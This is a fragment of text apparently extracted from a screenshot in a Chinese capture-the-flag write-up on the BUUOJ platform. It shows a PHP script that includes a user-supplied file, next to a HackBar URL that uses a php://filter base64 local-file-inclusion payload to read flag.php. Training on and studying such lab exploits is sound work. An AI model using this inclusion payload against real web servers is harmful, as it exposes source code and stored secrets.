 exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
BFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdG
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c0e732c9-fe18-4643-8b4e-c199d05a8b98.node3.buuoj.cn/secr3t.php?file=php://filter
/read=convert.base64-encode/resource=flag.php
Split URL
渊龙Sec安全团队